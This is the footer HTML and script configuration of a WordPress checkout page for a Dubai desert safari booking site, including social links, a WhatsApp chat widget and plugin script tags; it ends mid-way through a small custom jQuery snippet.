				<section class="elementor-section elementor-top-section elementor-element elementor-element-a7d13ac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7d13ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b875fcb" data-id="b875fcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-844d89d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="844d89d" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-70bebd7" data-id="70bebd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-931601e elementor-widget elementor-widget-text-editor" data-id="931601e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2023 The-Anticod</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d496c6" data-id="0d496c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8427280 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8427280" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-grow elementor-repeater-item-03bd7ac" href="https://www.facebook.com/desertsafarinight" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-b4a15b9" href="https://www.instagram.com/dubai_desert_fun/?igshid=YmMyMTA2M2Y%3D" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f0d5947 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f0d5947" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b325b8 inst" data-id="6b325b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b590e76 elementor-widget elementor-widget-image" data-id="b590e76" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.instagram.com/dubai_desert_fun/?igshid=YmMyMTA2M2Y%3D" target="_blank">
							<img width="130" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-3300.png" class="attachment-large size-large wp-image-4323" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1e1a089 fb" data-id="1e1a089" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6148d0d elementor-widget elementor-widget-image" data-id="6148d0d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/desertsafarinight" target="_blank">
							<img width="113" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-2300.png" class="attachment-large size-large wp-image-4324" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2924dcb tripad" data-id="2924dcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-328e9a3 elementor-widget elementor-widget-image" data-id="328e9a3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tripadvisor.com/AttractionProductReview-g295424-d24150891-Dubai_Desert_Safari_4x4_Red_Sand_Dune_Dune_Bashing_with_Dinner-Dubai_Emirate_of_Du.html" target="_blank">
							<img width="112" height="100" src="https://desertnightsafaritours.com/wp-content/uploads/2023/01/Artboard-4300.png" class="attachment-large size-large wp-image-4325" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="wptravelengine-trip-booking-modal"
			data-trip-booking="{&quot;tripID&quot;:null,&quot;nonce&quot;:&quot;c03bd9221b&quot;,&quot;wpXHR&quot;:&quot;https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php&quot;,&quot;cartVersion&quot;:&quot;2.0&quot;,&quot;buttonLabel&quot;:&quot;Check Availability&quot;}"></div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 30px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s7">
.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style>

<div title = 'WhatsApp us' class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px">
    <p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
        <svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;971528170901&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 30px; right: 30px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <!-- <link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=2.8.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animations-css' href='https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//desertnightsafaritours.com/wp-content/cache/wpfc-minified/974oho0m/46xdr.css" media="all"/>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://desertnightsafaritours.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.9.2" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"971528170901","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 30px; right: 30px;","pos_m":"position: fixed; bottom: 30px; right: 30px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.26" id="ht_ctc_app_js-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/owl-carousel-2.3.4/owl.carousel.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/dropzone/dropzone.min.js?ver=5.9.2" id="wte-dropzone-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/fpickr.js?ver=4.6.9" id="wte-fpickr-lib-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/assets/lib/flatpickr-4.6.9/l10n/en.js?ver=4.6.9" id="wte-fpickr-js"></script>
<script id="wp-travel-engine-js-extra">
var wte = {"personFormat":"\/person","bookNow":"Book Now","totaltxt":"Total:","currency":{"code":"AED","symbol":"&#x62f;.&#x625;"},"payments":{"booking_id":null,"locale":"en","total":0,"total_partial":0,"remaining_payment":0},"single_showtabs":"","pax_labels":[],"booking_cutoff":{"enable":false,"cutoff":0,"unit":"days"}};
var wte_account_page = {"ajax_url":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","change_user_profile_msg":"Click here or Drop new image to update your profile picture"};
var rtl = [];
var wtePreFetch = {"tripID":"398","wpapi":{"root":"https:\/\/desertnightsafaritours.com\/wp-json\/","nonce":"9d6f93912c","versionString":"wp\/v2\/"}};
var WTEAjaxData = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"9d6f93912c"};
var wteL10n = {"version":"6.0.4","baseCurrency":"AED","baseCurrencySymbol":"\u062f.\u0625","currency":"AED","currencySymbol":"\u062f.\u0625","home_url":"https:\/\/desertnightsafaritours.com","_nonces":{"addtocart":"c03bd9221b","downloadSystemInfo":"5e97efa392"},"wpapi":{"root":"https:\/\/desertnightsafaritours.com\/wp-json\/","nonce":"9d6f93912c","versionString":"wp\/v2\/"},"wpxhr":{"root":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"19d882cafe"},"format":{"number":{"decimal":"0","decimalSeparator":".","thousandSeparator":","},"price":"%CURRENCY_SYMBOL%%FORMATED_AMOUNT%","date":"F j, Y","time":"g:i a","datetime":{"date":"F j, Y","time":"g:i a","GMTOffset":"+00:00","timezone":""}},"extensions":[],"locale":"en","l10n":{"invalidCartTraveler":"No. of Travellers' should be at least %s","availableSeatsExceed":"The number of pax can not exceed more than %s","invalidCartExtraReq":"%s selection is essential. Please specify a number.","invalidCartExtra":"Extra Services marked with * is essential. Please specify a number.","checkout.submitButtonText":"Book Now","checkout.bookingSummary":"Booking Summary","checkout.totalPayable":"Total Payable Now"},"layout":{"showFeaturedTripsOnTop":true,"showoptionfilter":true},"rtl":""};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/wp-travel-engine/dist/public/wte-public.js?ver=94e8019323518700d30d" id="wp-travel-engine-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/desertnightsafaritours.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js?ver=6.8.3" id="boot3-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.7" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://desertnightsafaritours.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.7" id="ekit-widget-scripts-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-frontend-scripts.js?ver=2.8.0" id="elementskit-parallax-frontend-defer-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"7a03b49d74","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/desertnightsafaritours.com\/checkout\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.2" id="eael-general-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_59912751-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['59912751'] = {"default_language":"en","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es"],"url_structure":"none","detect_browser_language":1,"wrapper_selector":"#gt-wrapper-59912751","flag_size":16,"globe_size":60,"alt_flags":{"en":"usa"},"globe_color":"#66aaff","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};
</script><script src="https://desertnightsafaritours.com/wp-content/plugins/gtranslate/js/globe.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/checkout/" data-gt-orig-domain="desertnightsafaritours.com" data-gt-widget-id="59912751" defer></script><script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"c39cf68b48","urls":{"assets":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/desertnightsafaritours.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://desertnightsafaritours.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/desertnightsafaritours.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":398,"title":"Checkout%20-%20Desert%20Night%20Safari","excerpt":"","featuredImage":false}};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.2.7" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/desertnightsafaritours.com\/wp-admin\/admin-ajax.php","nonce":"a88aba8990"};
</script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.2.7" id="elementskit-elementor-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=2.8.0" id="elementskit-elementor-pro-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=3.2.7" id="swiper-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/sticky-content/assets/js/elementskit-sticky-content.js?ver=2.8.0" id="elementskit-sticky-content-script-init-defer-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=2.8.0" id="elementskit-reset-button-js"></script>
<script defer src="https://desertnightsafaritours.com/wp-content/plugins/elementskit/modules/parallax/assets/js/parallax-admin-scripts.js?ver=2.8.0" id="elementskit-parallax-admin-defer-js"></script>
<script src="https://desertnightsafaritours.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.6.4" id="e-sticky-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
jQuery(document).ready(function($) {
var delay = 100; setTimeout(function() {
$('.elementor-tab-title').removeClass('elementor-active');
 $('.elementor-tab-content').css('display', 'none'); }, delay);
});
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ca7583c013f21a3e42604f190a0c2753 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
/* Default comment here */ 

/* Default comment here */ 
jQuery(document).ready(function () {
jQuery("ins").html(function() {
  return jQuery(this)
    .html()
